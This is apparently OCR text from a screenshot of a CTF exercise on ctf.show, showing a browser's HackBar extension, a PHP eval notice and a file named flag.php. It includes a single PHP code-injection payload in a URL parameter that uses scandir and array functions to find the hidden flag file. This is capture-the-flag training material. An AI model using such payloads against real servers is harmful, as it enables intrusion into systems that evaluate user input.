 Notice: Only variables should be passed by reference in /var/www/html/index.php(17) : eval()'d code on line 1
flag.php
元素 控制台 来源 网络 性能 内存 应用 安全 Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://3326b48c-2a94-4d41-8774-e73ba35b9cd4.challenge.ctf.show/
?c=print_r(next(array_reverse(scandir(pos(localeconv())))));